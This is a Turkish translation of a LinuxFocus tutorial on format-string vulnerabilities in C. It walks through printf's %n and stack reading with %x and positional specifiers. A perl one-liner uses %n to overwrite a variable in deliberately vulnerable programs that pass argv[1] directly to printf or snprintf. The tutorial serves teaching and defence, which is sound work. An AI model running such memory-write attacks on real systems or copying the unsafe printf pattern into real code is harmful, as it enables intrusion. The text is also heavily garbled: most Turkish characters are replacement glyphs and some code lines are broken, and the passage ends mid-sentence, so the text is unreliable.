|

|

|

| Bu makalenin farkl´┐Ż dillerde bulundu´┐Żu adresler: English Deutsch Francais Nederlands Portugues Russian Turkce |

![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)

taraf´┐Żndan Frédéric Raynal, Christophe Blaess, Christophe Grenier Yazar hakk´┐Żnda: Christophe Blaess ba´┐Ż´┐Żms´┐Żz bir aeronotic m´┐Żhendisidir. Kendisi Linux hayran´┐Żd´┐Żr ve il´┐Żrerinin bir´┐Żo´┐Żunu Linux alt´┐Żnda yapmaktad´┐Żr. Linux Kaynakyaz´┐Żland´┐Żr´┐Żm Projesi (Linux Documentati´┐Żn Project) taraf´┐Żndan yay´┐Żmlanan man sayfalar´┐Żn´┐Żn ´┐Żevirilmesini y´┐Żnetmektedir. Christophe Grenier ESIEA'da ´┐Ż´┐Żrenci olarak 5. y´┐Żl´┐Żndad´┐Żr ve ayn´┐Ż zamanda burada sistem y´┐Żneticili´┐Żi yapmaktad´┐Żr. Bilgisayar g´┐Żvenli´┐Żi konusunda ´┐Żzel merak´┐Ż vard´┐Żr. Frédéric Raynal, ´┐Żevreyi kirletmedi´┐Żi, hormon kullan´┐Żlmad´┐Ż´┐Ż´┐Ż, MSG veya hayvansal malzemeler kullan´┐Żlmad´┐Ż´┐Ż´┐Ż ve sadece tatl´┐Żdan olu´┐Żtu´┐Żu i´┐Żin Linux i´┐Żletim sistemini y´┐Żllard´┐Żr kullanmaktad´┐Żr. ´┐Ż´┐Żerik:

|

![[article illustration]](../../common/images/illustration183.gif)

´┐Żzet:

Bir s´┐Żredir katarlar´┐Żn bi´┐Żimlendirilmesi ile ilgili g´┐Żvenlik a´┐Ż´┐Żklar´┐Żn´┐Żn say´┐Żs´┐Żnda olduk´┐Ża ´┐Żnemli art´┐Ż´┐Żlar g´┐Żzlenmektedir. Bu makalede tehlikenin nereden geldi´┐Żi anlat´┐Żmakta ve program i´┐Żerisinde alt´┐Ż byte kazanmak i´┐Żin yap´┐Żlanlar g´┐Żvenlik konusunda verilmi´┐Ż bir tavizin nas´┐Żl ortaya ´┐Ż´┐Żkt´┐Ż´┐Ż´┐Żn´┐Ż g´┐Żstermektedir.

G´┐Żvenlik a´┐Ż´┐Żklar´┐Żn´┐Żn bir´┐Żo´┐Żu k´┐Żt´┐Ż yap´┐Żlm´┐Ż´┐Ż yap´┐Żland´┐Żrmalardan veya tembellikten dolay´┐Ż ortaya ´┐Ż´┐Żkmaktad´┐Żr. Bu yarg´┐Ż katarlar´┐Żn bi´┐Żimlendirilmesi i´┐Żin de ge´┐Żerlidir.

Genellikle program i´┐Żerisinde null ile sonland´┐Żrlm´┐Ż´┐Ż katarlarlar´┐Żn

kullan´┐Żm´┐Żna gereksinim vard´┐Żr. Bunun program i´┐Żerisindeki yeri ´┐Żnemli de´┐Żildir.

Sorun belle´┐Że dou´┐Żrudan yap´┐Żlan yazma i´┐Żleminden kaynaklanmaktad´┐Żr.

Sald´┐Żr´┐Ż, stdin, dosyalar ve benzeri yerlerden gelebilir.

Tekbir komut yeterli olmaktad´┐Żr:

printf("%s", str);

Bunun yan´┐Żnda programc´┐Ż, alt´┐Ż byte ve zamandan kazanmak isteyebilir ve :

printf(str);

yazabilir. Akl´┐Żnda sadece "ekonomi" vard´┐Ż, ancak programc´┐Ż

kendi program´┐Żnda olas´┐Ż bir g´┐Żvenlik a´┐Ż´┐Ż´┐Ż´┐Ż yaratm´┐Ż´┐Ż olur.

Ekranda g´┐Żr´┐Żnt´┐Żlenmek ´┐Żzere tek parametre kulland´┐Ż´┐Ż´┐Ż i´┐Żin programc´┐Ż memnun.

Ancak, karakter katar´┐Ż i´┐Żerisinde (%d, %g...)

gibi bi´┐Żimlendirme i´┐Żaretlerine kar´┐Ż´┐Ż incelenecektir. E´┐Żer, b´┐Żyle bir

i´┐Żaret bulunursa, buna kar´┐Ż´┐Ż gelen parametre, y´┐Ż´┐Ż´┐Żt ´┐Żzerinde aranacakt´┐Żr.

´┐Ż´┐Że printf() fonksiyonlar´┐Ż ailesini tan´┐Żtmakla ba´┐Żlayaca´┐Ż´┐Żz.

Ayr´┐Żnt´┐Żl´┐Ż olarak olmasa da herkes en az´┐Żndan bu fonksiyonlar´┐Ż tan´┐Żyor.

Biz bu fonksiyonlar´┐Żn az bilinen y´┐Żnleri ile ilgilenece´┐Żiz.

Daha sonra b´┐Żyle bir hatadan yararlanman´┐Żn bilgisini de verece´┐Żiz.

Sonunda, b´┐Żt´┐Żn bu anlat´┐Żlanlar´┐Ż bir ´┐Żrnek ´┐Żzerinde g´┐Żsterece´┐Żiz.

printf() : onlar bana yalan s´┐Żyledi !Hepimizin bildi´┐Żi ve programlama kitaplar´┐Żnda yer alan C'de giri´┐Ż/´┐Ż´┐Żk´┐Ż´┐Ż fonksiyonlar´┐Żn´┐Żn bir´┐Żo´┐Żu verileri bi´┐Żimlendirilmi´┐Ż olarak i´┐Żlemektedir. Bunun anlam´┐Ż, verileri i´┐Żlemek i´┐Żin sadece verinin kendisini de´┐Żil, ayn´┐Ż zamanda nas´┐Żl g´┐Żsterilece´┐Żini de belirtmek gerekmektedir. A´┐Ża´┐Ż´┐Żdaki program bu konuyu g´┐Żstermektedir :

/* display.c */

#include <stdio.h>

main() {

int i = 64;

char a = 'a';

printf("int : %d %d\n", i, a);

printf("char : %c %c\n", i, a);

}

Program´┐Ż ´┐Żal´┐Ż´┐Żt´┐Żrd´┐Ż´┐Ż´┐Żn´┐Żzda :

>>gcc display.c -o display >>./display int : 64 97 char : @ a´┐Żlk

printf() fonksiyonu i tamsay´┐Ż

ve a karakter de´┐Żi´┐Żkenlerinin de´┐Żerlerini

int olarak yazmaktad´┐Żr (bu %d

bi´┐Żimlendirme i´┐Żareti kullan´┐Żlarak yap´┐Żlm´┐Ż´┐Żt´┐Żr). B´┐Żylece,

a'n´┐Żn ASCII de´┐Żeri elde edilmektedir.

Di´┐Żer taraftan, ikinci printf fonksiyonu,

tamsay´┐Ż de´┐Żi´┐Żkeni olan i'nin ASCII tablosundaki

kar´┐Ż´┐Żl´┐Ż´┐Ż´┐Ż olan 64 de´┐Żerini g´┐Żstermektedir.

´┐Żimdiye kadar yeni bir ´┐Żey yok. Her´┐Żey printf

ve benzeri fonksiyonlar´┐Żn´┐Żn sahip oldukalr´┐Ż tan´┐Żmlamaya uygundur :

const char *format) belirlemektedir;Genelde, bi´┐Żimlendirme i´┐Żaretlerinin bir listesi (%g,

%h, %x ve .

say´┐Żlardaki duyarl´┐Żl´┐Ż´┐Ż´┐Ż belirttiyor)

verildikten sonra bu konudaki bir´┐Żok programlama

dersi burada sona ermektedir. Ama hi´┐Ż konu´┐Żulmayan

bir´┐Żey daha vard´┐Żr : %n.

printf() fonksiyonunun man sayfas´┐Żnda bununla ilgili

´┐Żunlar yazmaktad´┐Żr :

Bu ana kadar yaz´┐Żlan karakterlerin say´┐Żs´┐Ż

int * ile belirtilen bir i´┐Żaret´┐Żi tamsay´┐Ż

de´┐Żi´┐Żkeninde saklanmaktad´┐Żr. Parametre ´┐Żevirilmesi yap´┐Żlmamaktad´┐Żr. |

Sadece bir g´┐Żr´┐Żnt´┐Żleme fonksiyonu olmas´┐Żna ra´┐Żmen, bu parametre bir i´┐Żaret´┐Żi de´┐Żi´┐Żkene yaz´┐Żlmas´┐Żn´┐Ż sa´┐Żlamaktad´┐Żr. Makalenin en ´┐Żnemli k´┐Żsm´┐Ż budur!

Devam etmeden ´┐Żnce, bu bi´┐Żimlendirme ´┐Żekli

scanf() ve syslog() ailesinden olan fonksiyonlar i´┐Żin

de ge´┐Żerli oldu´┐Żunu s´┐Żylemek gerekir.

Bu bi´┐Żimlendirme ´┐Żeklinin ´┐Żzelliklerini k´┐Ż´┐Ż´┐Żk ´┐Żrnek programlar

arac´┐Żl´┐Żyla inceleyece´┐Żiz. ´┐Żrneklerden ilki olan printf1

´┐Żok basit bir kullan´┐Żm´┐Ż g´┐Żstermektedir :

/* printf1.c */

1: #include <stdio.h>

2:

3: main() {

4: char *buf = "0123456789";

5: int n;

6:

7: printf("%s%n\n", buf, &n);

8: printf("n = %d\n", n);

9: }

´┐Żlk printf() fonksiyonu 10 karakterden olu´┐Żan bir

katar´┐Ż ekrana yazmaktad´┐Żr. %n bi´┐Żimlendirme i´┐Żareti sayesinde,

bu de´┐Żer n de´┐Żi´┐Żkenine yazi´┐Żlmaktad´┐Żr. Program´┐Ż derleyip,

´┐Żal´┐Ż´┐Żt´┐Żr´┐Żrsak :

>>gcc printf1.c -o printf1 >>./printf1 0123456789 n = 10elde ederiz. ´┐Żimdi program´┐Ż biraz de´┐Żi´┐Żtirelim. Bunun i´┐Żin 7.sat´┐Żrdaki

printf() ifadesini a´┐Ża´┐Ż´┐Żdaki :

7: printf("buf=%s%n\n", buf, &n);

ile de´┐Żi´┐Żtirelim.

Bu program ´┐Żal´┐Ż´┐Żt´┐Żr´┐Żld´┐Ż´┐Ż´┐Żnda d´┐Ż´┐Ż´┐Żncemiz do´┐Żrulanmaktad´┐Żr :

n de´┐Żi´┐Żkeni art´┐Żk 14 (10 karakter buf den ve

4 karakter de bi´┐Żimlendirme katar´┐Żndan "buf=") t´┐Żr.

Demek ki %n, bi´┐Żimlendirme katar´┐Żnda yer alan

t´┐Żm karakterleri saymaktad´┐Żr. printf2 program´┐Żnda

da g´┐Żrece´┐Żimiz gibi, daha da fazlas´┐Żn´┐Ż saymaktad´┐Żr :

/* printf2.c */

#include <stdio.h>

main() {

char buf[10];

int n, x = 0;

snprintf(buf, sizeof buf, "%.100d%n", x, &n);

printf("l = %d\n", strlen(buf));

printf("n = %d\n", n);

}

snprintf() fonksiyonun kullan´┐Żlmas´┐Żn´┐Żn nedeni,

bellek ta´┐Żmalar´┐Żn´┐Ż ´┐Żnlemektir. n de´┐Żi´┐Żkeninin de´┐Żeri 10

olmal´┐Żd´┐Żr.

>>gcc printf2.c -o printf2 >>./printf2 l = 9 n = 100Garip de´┐Żil mi ? Ger´┐Żekte,

%n yaz´┐Żlmas´┐Ż

gereken karakter

say´┐Żs´┐Żn´┐Ż ele almaktad´┐Żr. Bu ´┐Żrnek, boyut a´┐Ż´┐Żlmas´┐Żndan dolay´┐Ż

yap´┐Żlmas´┐Ż gereken k´┐Żsaltma´┐Żn g´┐Żzard´┐Ż edildi´┐Żini g´┐Żstermektedir.

Ger´┐Żekte ne oldu? Olan ´┐Żu, bi´┐Żimlendirme katar´┐Ż ´┐Żnce geni´┐Żletildi, sonra boyutu kadar´┐Ż al´┐Żnd´┐Ż (kesildi) ve hedef bellek alan´┐Żna kopyaland´┐Ż:

/* printf3.c */

#include <stdio.h>

main() {

char buf[5];

int n, x = 1234;

snprintf(buf, sizeof buf, "%.5d%n", x, &n);

printf("l = %d\n", strlen(buf));

printf("n = %d\n", n);

printf("buf = [%s] (%d)\n", buf, sizeof buf);

}

printf3 program´┐Ż, printf2 program´┐Żna

g´┐Żre baz´┐Ż farkl´┐Żl´┐Żklar i´┐Żermektedir:

>>gcc printf3.c -o printf3 >>./printf3 l = 4 n = 5 buf = [0123] (5)´┐Żlk iki sat´┐Żr s´┐Żrpriz de´┐Żil. Son sat´┐Żr ise,

printf()

fonksiyonunun ´┐Żal´┐Ż´┐Żma ´┐Żeklini g´┐Żstermektedir :

00000\0" katar´┐Ż olu´┐Żturmu´┐Żtur;x de´┐Żi´┐Żkeninin de´┐Żerinin kopyalanmas´┐Ż g´┐Żstermektedir.

Bunun sonucunda katar, "01234\0" ´┐Żeklinde g´┐Żr´┐Żnmektedir;sizeof buf - 1 byte2 l´┐Żk k´┐Żs´┐Żm hedef buf katar´┐Żna kopyalanm´┐Ż´┐Ż ve

"0123\0" elde edilmi´┐Żtir.GlibC belgelerine, ´┐Żzellikle

${GLIBC_HOME}/stdio-common dizinindeki

vfprintf() fonksiyonuna bakabilir.

Bu b´┐Żl´┐Żm´┐Ż bitirmeden ´┐Żnce, ayn´┐Ż sonu´┐Żlar´┐Ż bi´┐Żimlendirme

´┐Żeklini biraz de´┐Żi´┐Żtirerek de elde etmenin m´┐Żmk´┐Żn oldu´┐Żunu

s´┐Żylemek gerekir. Daha ´┐Żnce, duyarl´┐Żl´┐Żk ('.' nokta)

denilen bi´┐Żimlendirmeden faydalanm´┐Ż´┐Żt´┐Żk.

Benzer sonu´┐Żlar´┐Ż : 0n ile elde etmek m´┐Żmk´┐Żnd´┐Żr.

Buradaki, n say´┐Żs´┐Ż, katar geni´┐Żli´┐Żini,

0 ise, katar´┐Żn alabilece´┐Żi kapasite doldurulmad´┐Żysa,

geriye kalan k´┐Żs´┐Żmlar´┐Ż bo´┐Żluklarla tamamlanmas´┐Ż i´┐Żin konulmu´┐Żtur.

Art´┐Żk katar bi´┐Żimlendirmeleri konusunda hemen hemen her´┐Żeyi,

´┐Żzellikle de %n konusunda, ´┐Ż´┐Żrendi´┐Żinize g´┐Żre ´┐Żimdi

bunlar´┐Żn davran´┐Ż´┐Żlar´┐Żn´┐Ż inceleyece´┐Żiz.

printf()´┐Żimdiki program, printf() fonksiyonu ile y´┐Ż´┐Ż´┐Żt

aras´┐Żndaki ili´┐Żkinin ne oldu´┐Żunu ´┐Ż´┐Żrenmede bize rehberlik edecektir :

/* stack.c */

1: #include <stdio.h>

2:

3: int

4 main(int argc, char **argv)

5: {

6: int i = 1;

7: char buffer[64];

8: char tmp[] = "\x01\x02\x03";

9:

10: snprintf(buffer, sizeof buffer, argv[1]);

11: buffer[sizeof (buffer) - 1] = 0;

12: printf("buffer : [%s] (%d)\n", buffer, strlen(buffer));

13: printf ("i = %d (%p)\n", i, &i);

14: }

Program, parametre ile verilen de´┐Żeri buffer

karakter dizisine kopyalamaktad´┐Żr. Verilerin

bellek ta´┐Żmas´┐Ż sonucu ´┐Żzerine yaz´┐Żlmamas´┐Ż

i´┐Żin ´┐Żzen g´┐Żstermekteyiz (bi´┐Żimlendirme katarlar´┐Ż, bellek taimalar´┐Żna

g´┐Żre ger´┐Żekten daha ´┐Żzenlidirler).

>>gcc stack.c -o stack >>./stack toto buffer : [toto] (4) i = 1 (bffff674)Program, tam bekledi´┐Żimiz gibi ´┐Żal´┐Ż´┐Żmaktad´┐Żr :) Daha ileriye gitmeden ´┐Żnce, 8. sat´┐Żrdaki

snprintf() fonksiyonu ´┐Ża´┐Ż´┐Żrma s´┐Żras´┐Żnda

y´┐Ż´┐Ż´┐Żt taraf´┐Żnda neler oldu´┐Żuna bir bakal´┐Żm.



Fig. 1 : snprintf() fonksiyonunu

´┐Ża´┐Ż´┐Żrmadan ´┐Żnce y´┐Ż´┐Ż´┐Żt´┐Żn durumu. |

|

1 ´┐Żizimi, snprintf()

fonksiyonunu ´┐Ża´┐Ż´┐Żrmadan ´┐Żnceki y´┐Ż´┐Ż´┐Żt´┐Żn durumunu g´┐Żstermektedir

(bunun do´┐Żru olmad´┐Ż´┐Ż´┐Żn´┐Ż g´┐Żrece´┐Ż´┐Żz...). Bu ´┐Żizim sadece olanlar hakk´┐Żnda

bir fikir vermek i´┐Żin haz´┐Żrlanm´┐Ż´┐Żt´┐Żr. %ebp

registerin alt´┐Żnda bir yerde bulunan %esp registerini

dikkate almayaca´┐Ż´┐Żz. Daha ´┐Żnceki makaleden hat´┐Żrlanaca´┐Ż´┐Ż ´┐Żzere,

%ebp ve %ebp+4'de bulunan ilk de´┐Żer,

s´┐Żras´┐Żyla %ebp ve %ebp+4'´┐Żn yedekleridir.

Daha sonra snprintf() fonksiyonunun parametreleri

gelmektedir :

argv[1] bi´┐Żimlendirme

katar´┐Żn´┐Żn adresi gelmektedir.tmp

karakter dizisinin verileri, 64 byte'l´┐Żk buffer

ve i tamsay´┐Ż de´┐Żikeni yer almaktad´┐Żr.

argv[1] katar´┐Ż ayn´┐Ż zamanda hem bi´┐Żimlendirme

ve hemde veri olarak kullan´┐Żlmaktad´┐Żr. snprintf()

fonksiyonunun normal s´┐Żras´┐Żna g´┐Żre bi´┐Żimlendrime katar´┐Ż yerine

argv[1] g´┐Żz´┐Żkmektedir. Bi´┐Żimlendirme katar´┐Żn´┐Ż,

bi´┐Żimlendirme i´┐Żaretleri olmadan da kullanabilece´┐Żimize g´┐Żre (sadece metin gibi)

her´┐Żey yolunda demektir :)

Peki, argv[1] i´┐Żerisinde bi´┐Żimlendirme i´┐Żaratleri

oldu´┐Żunda acaba ne olmaktad´┐Żr? Normalde, snprintf()

foksiyonu onlar´┐Ż oldu´┐Żu gibi de´┐Żerlendirmektedir, ba´┐Żka t´┐Żrl´┐Ż

olmas´┐Ż i´┐Żin bir neden yoktur! Ancak, burada bi´┐Żimlendirme i´┐Żin,

hangi parametrelerin veri olarak kullan´┐Żlaca´┐Ż´┐Żn´┐Ż merak edebiliriz.

Ger´┐Żekte snprintf() fonksiyonu gerekli verileri,

y´┐Ż´┐Ż´┐Żttan almaktad´┐Żr! Bunun b´┐Żyle oldu´┐Żunu, stack

program´┐Żndan g´┐Żrebilirsiniz :

>>./stack "123 %x" buffer : [123 30201] (9) i = 1 (bffff674)

´┐Żlk ´┐Żnce "123 " katar´┐Ż buffer ´┐Żzerine

kopyalanmaktad´┐Żr. %x ifadesi, ilk parametreyi ´┐Żevirmesi i´┐Żin

snprintf() fonksiyonundan istekte bulunmaktad´┐Żr.

1 ´┐Żiziminden de anla´┐Ż´┐Żlaca´┐Ż´┐Ż ´┐Żzere,

ilk parametre \x01\x02\x03\x00 de´┐Żerine sahip olan

tmp de´┐Żi´┐Żkeninden ba´┐Żkas´┐Ż de´┐Żildir. x86 i´┐Żlemcimizin

k´┐Ż´┐Ż´┐Żk indian mimarisine g´┐Żre bu katar´┐Żn 16'l´┐Żk say´┐Ż taban´┐Żna g´┐Żre

de´┐Żeri 0x00030201 olmaktad´┐Żr.

>>./stack "123 %x %x" buffer : [123 30201 20333231] (18) i = 1 (bffff674)

´┐Żkinci bir %x eklenmesiyle, y´┐Ż´┐Ż´┐Żt ´┐Żzerinde daha da yukar´┐Żya

ula´┐Żabiliriz. Bu snprintf() fonksiyonuna daha sonraki 4

byte'a bakmas´┐Żn´┐Ż s´┐Żylemektedir. Ger´┐Żekte bu 4 byte buffer

de´┐Żi´┐Żkeninin 4 byte d´┐Żr. buffer de´┐Żi´┐Żkeni,

"123 " katar´┐Żn´┐Ż i´┐Żermektedir, 16'l´┐Żk

say´┐Ż taban´┐Żna g´┐Żre bu de´┐Żer 0x20333231 (0x20=bo´┐Żluk, 0x31='1'...) dir.

Dolay´┐Żs´┐Żyla her %x i´┐Żin, snprintf()

fonksiyonu y´┐Ż´┐Ż´┐Żt ´┐Żzerinde bulunan buffer

de´┐Żi´┐Żkeninin 4 byte'´┐Żna (4 byte olmas´┐Żn´┐Żn nedeni,

x86 i´┐Żlemcisi unsigned int i´┐Żin 4 byte ay´┐Żrmaktad´┐Żr)

daha ula´┐Żmaktad´┐Żr. Bu de´┐Żi´┐Żken iki i´┐Żlevi yerine getirmektedir:

>>./stack "%#010x %#010x %#010x %#010x %#010x %#010x"

buffer : [0x00030201 0x30307830 0x32303330 0x30203130 0x33303378

0x333837] (63)

i = 1 (bffff654)

Parametreler aras´┐Żnda yerde´┐Żi´┐Żtirme gerekti´┐Żi durumda

(s´┐Żzgelimi tarih ve saat bilgilerini g´┐Żstermek gerekti´┐Żinde)

uygun bi´┐Żimlendirme ifadesini bulmak m´┐Żmk´┐Żnd´┐Żr.

Biz, % i´┐Żaretinin hemen ard´┐Żna m

>0 bir tamsay´┐Ż olmak ´┐Żzere m$ ifadesini ekledik.

Bu bize, parametre listesinde kullan´┐Żlacak de´┐Żi´┐Żkenin

yerini (1'den ba´┐Żlamak ´┐Żzere) vermektedir :

/* explore.c */

#include <stdio.h>

int

main(int argc, char **argv) {

char buf[12];

memset(buf, 0, 12);

snprintf(buf, 12, argv[1]);

printf("[%s] (%d)\n", buf, strlen(buf));

}

m$ bi´┐Żimlendirme ifadesi sayesinde, y´┐Ż´┐Ż´┐Żt

´┐Żzerinde, gdb ile yapabildi´┐Żimiz gibi

istedi´┐Żimiz yere gidebiliyoruz :

>>./explore %1\$x [0] (1) >>./explore %2\$x [0] (1) >>./explore %3\$x [0] (1) >>./explore %4\$x [bffff698] (8) >>./explore %5\$x [1429cb] (6) >>./explore %6\$x [2] (1) >>./explore %7\$x [bffff6c4] (8)

Buradaki \ karakteri, kabuk program´┐Żn´┐Żn

$ karakterini ba´┐Żka t´┐Żrl´┐Ż yorumlamas´┐Żn´┐Ż

´┐Żnlemek amac´┐Żyla konulmaktad´┐Żr. ´┐Żlk ´┐Ż´┐Ż ´┐Żal´┐Ż´┐Żt´┐Żrmada,

buf de´┐Żi´┐Żkeninin i´┐Żeri´┐Żini elde ettik.

%4\$x ifadesiyle, %ebp register´┐Żnda

yedeklenmi´┐Ż de´┐Żeri ve %5\$x ifadesiyle,

%eip register ´┐Żzerine yedeklenmi´┐Ż de´┐Żeri

(d´┐Żn´┐Ż´┐Ż adresleri) elde ettik. Son iki ´┐Żal´┐Ż´┐Żt´┐Żrmada ise,

argc de´┐Żi´┐Żkeninin de´┐Żerini ve *argv

de yer alan adres de´┐Żerini (unutmay´┐Żn ki **argv

ifadesi, *argv'nin de´┐Żerleri adresler olan

bir dizidir) elde ettik.

Bu ´┐Żrnekte de g´┐Żr´┐Żld´┐Ż´┐Ż´┐Ż gibi, verilen bi´┐Żimlendirme ifadelerine g´┐Żre

y´┐Ż´┐Ż´┐Żt ´┐Żzerinde bilgi arayabilir, adresler bulabiliriz vs.

Ayn´┐Ż zamanda, bu makalenin ba´┐Ż´┐Żnda g´┐Żrd´┐Żk ki printf()

ailesinden olan fonksiyonlar yard´┐Żm´┐Żyla buralara yzabiliriz.

Bu size de bir potansiyel g´┐Żvenlik a´┐Ż´┐Ż´┐Ż´┐Ż olarak g´┐Żr´┐Żnm´┐Żyor mu?

stack program´┐Żna geri d´┐Żnelim:

>>perl -e 'system "./stack \x64\xf6\xff\xbf%.496x%n"' buffer : [döÿ¿000000000000000000000000000000000000000000000000 00000000000] (63) i = 500 (bffff664)Giri´┐Ż katar´┐Ż olarak ´┐Żunlar´┐Ż veriyoruz::

i de´┐Żi´┐Żkeninin adresinini;%.496x) bi´┐Żimlendirme ifadesini;%n) ifadesini,

verilen adrese yazmak i´┐Żin veriyoruz.i de´┐Żi´┐Żkeninin adresini (burada 0xbffff664)

bulabilmek i´┐Żin program´┐Ż iki defa ´┐Żal´┐Ż´┐Żt´┐Żrabiliriz ve

komut sat´┐Żr´┐Żndaki parametreleri de ona g´┐Żre de´┐Żi´┐Żtirebiliriz.

G´┐Żr´┐Żld´┐Ż´┐Ż´┐Ż gibi, i'nin yeni de´┐Żeri var :)

Verilen bi´┐Żimlendirme ifadesi ve y´┐Ż´┐Ż´┐Żt´┐Żn yap´┐Żland´┐Żrmas´┐Ż

snprintf() fonksiyonun a´┐Ża´┐Ż´┐Żdaki gibi g´┐Żr´┐Żnmesini sa´┐Żlamaktad´┐Żr :

snprintf(buffer,

sizeof buffer,

"\x64\xf6\xff\xbf%.496x%n",

tmp,

katardaki 4 byte);

i adresini i´┐Żeren ilk d´┐Żrt byte, buffer

katar´┐Żn´┐Żn ba´┐Ż´┐Żna yaz´┐Żlmaktad´┐Żr. %.496x bi´┐Żimlendirme

ifadesi, y´┐Ż´┐Ż´┐Żt´┐Żn ba´┐Ż´┐Żnda bulunan tmp de´┐Żi´┐Żkeninden

kurtulmam´┐Żz´┐Ż sa´┐Żlamaktad´┐Żr. Ondan sonra %n

bi´┐Żimlendirme ifadesi verildi´┐Żinde, art´┐Żk i

de´┐Żi´┐Żkeninin adresi buffer katar´┐Żn´┐Żn ba´┐Ż´┐Żnda

yer alacakt´┐Żr. 496 byte'l´┐Żk duyarl´┐Żl´┐Ż´┐Ża sahip olmam´┐Żz gerekirken,

snprintf fonksiyonu maksimum 60 byte yazmaktad´┐Żr (´┐Ż´┐Żnk´┐Ż,

katar´┐Żn boyutu 64't´┐Żr ve 4 byte zaten yaz´┐Żlm´┐Ż´┐Żt´┐Ż). 496 rakam´┐Ż rastgele

olu´┐Żmu´┐Żtur ve sadece "byte sayac´┐Żn´┐Ż" ayarlamak amac´┐Żyla kullan´┐Żlmaktad´┐Żr.

%n ifadesinin kendisinden ´┐Żnce yaz´┐Żlm´┐Ż´┐Ż byte say´┐Żs´┐Żn´┐Ż

elde etmekte kullan´┐Żld´┐Ż´┐Ż´┐Żn´┐Ż daha ´┐Żnce g´┐Żrm´┐Ż´┐Żt´┐Żk. Buradan elde edilen de´┐Żer

496 d´┐Żr ve biz buna buffer ba´┐Ż´┐Żnda bulunan i

de´┐Żi´┐Żkeninin 4 byte'l´┐Żk adres de´┐Żerini eklememiz gerekmektedir.

Sonu´┐Żta 500 elde edilmektedir. Bu de´┐Żer, y´┐Ż´┐Ż´┐Żt ´┐Żzerinde

sonraki adrese, i de´┐Żi´┐Żkeninin adresine,

yazmam´┐Żz´┐Ż sa´┐Żlayacakt´┐Żr.

Bu ´┐Żrnekten hareketle daha da ileriye gidebiliriz. i'yi

de´┐Żi´┐Żtirmek i´┐Żin, onun adresine sahip olmam´┐Żz gerekmektedir... Ama

bazen program´┐Żn kendisi bize bu bilgiyi vermektedir :

/* swap.c */

#include <stdio.h>

main(int argc, char **argv) {

int cpt1 = 0;

int cpt2 = 0;

int addr_cpt1 = &cpt1;

int addr_cpt2 = &cpt2;

printf(argv[1]);

printf("\ncpt1 = %d\n", cpt1);

printf("cpt2 = %d\n", cpt2);

}

Bu program´┐Ż ´┐Żal´┐Ż´┐Żmas´┐Ż, y´┐Ż´┐Ż´┐Żt´┐Ż istedi´┐Żimiz (hemen hemen) gibi kullanabilece´┐Żimizi g´┐Żstermektedir:

>>./swap AAAA AAAA cpt1 = 0 cpt2 = 0 >>./swap AAAA%1\$n AAAA cpt1 = 0 cpt2 = 4 >>./swap AAAA%2\$n AAAA cpt1 = 4 cpt2 = 0

G´┐Żr´┐Żld´┐Ż´┐Ż´┐Ż gibi, parametrenin de´┐Żerine g´┐Żre,

cpt1 veya cpt2 de´┐Żi´┐Żkeninin de´┐Żerini

de´┐Żi´┐Żtirebiliyoruz. %n bi´┐Żimlendirme ifadesi

parametre olarak adres istemektedir, bu nedenledir ki biz

de´┐Żi´┐Żkenleri do´┐Żrudan (%3$n (cpt2) veya

%4$n (cpt1) kullanarak) de´┐Żi´┐Żtiremiyoruz. Bunu ancak,

i´┐Żaret´┐Żiler kullanarak yapabiliyoruz. Bu da bize, ´┐Żzerinden bir s´┐Żr´┐Ż

de´┐Żi´┐Żiklik yapabilece´┐Żimiz "yeni malzeme" vermektedir.

egcs-2.91.66

ve glibc-2.1.3-22 kullanarak derlenmi´┐Żti. Ancak, siz

kendi bilgisayar´┐Żn´┐Żzda ayn´┐Ż sonu´┐Żlar´┐Ż elde edemeyebilirsiniz.

*printf() ´┐Żeklindeki fonksiyonlar, glibc

g´┐Żre de´┐Żi´┐Żmektedir ve derleyiciler ayn´┐Ż i´┐Żlemleri yerine getirmemektedir.

stuff program´┐Ż farkl´┐Żl´┐Żklar´┐Ż ortaya ´┐Ż´┐Żkartmaktad´┐Żr:

/* stuff.c */

#include <stdio.h>

main(int argc, char **argv) {

char aaa[] = "AAA";

char buffer[64];

char bbb[] = "BBB";

if (argc < 2) {

printf("Usage : %s <format>\n",argv[0]);

exit (-1);

}

memset(buffer, 0, sizeof buffer);

snprintf(buffer, sizeof buffer, argv[1]);

printf("buffer = [%s] (%d)\n", buffer, strlen(buffer));

}

aaa ve bbb dizileri, y´┐Ż´┐Ż´┐Żt ´┐Żzerindeki

gezintimiz s´┐Żras´┐Żnda ayra´┐Ż olarak g´┐Żrev yapmaktad´┐Żr.

Dolay´┐Żs´┐Żyla, 424242 buldu´┐Żumuz anda, ondan sonra gelen

byte'lar buffer de´┐Żi´┐Żkeninin bilgileri olacakt´┐Żr.

1 tablosunda, glibc'nin ve derleyicilerinin

farkl´┐Ż s´┐Żr´┐Żmlerinde elde edilmi´┐Ż de´┐Żerleri g´┐Żrmekteyiz.

| Tab. 1 : glibc aras´┐Żndaki farkl´┐Żl´┐Żklar | ||

|---|---|---|

|

|

|

|

| gcc-2.95.3 | 2.1.3-16 | buffer = [8048178 8049618 804828e 133ca0 bffff454 424242 38343038 2038373] (63) |

| egcs-2.91.66 | 2.1.3-22 | buffer = [424242 32343234 33203234 33343332 20343332 30323333 34333233 33] (63) |

| gcc-2.96 | 2.1.92-14 | buffer = [120c67 124730 7 11a78e 424242 63303231 31203736 33373432 203720] (63) |

| gcc-2.96 | 2.2-12 | buffer = [120c67 124730 7 11a78e 424242 63303231 31203736 33373432 203720] (63) |

Makalenin geri kalan´┐Żnda biz egcs-2.91.66 ve

glibc-2.1.3-22 kullanaca´┐Ż´┐Żz, e´┐Żer siz kendi

bilgisayar´┐Żn´┐Żzda ba´┐Żka sonu´┐Żlar elde edersiniz, hi´┐Ż ´┐Ża´┐Ż´┐Żrmay´┐Żn.

Katar ta´┐Żmalar´┐Żn´┐Ż kullan´┐Żrken, d´┐Żn´┐Ż´┐Ż de´┐Żeri ´┐Żzerine yazabilmek i´┐Żin bir katardan faydalanm´┐Ż´┐Żt´┐Żk.

Bi´┐Żimlendirme katarlar´┐Ż durumunda ise,

her yere (y´┐Ż´┐Ż´┐Żt, heap, bss, .dtors, ...)

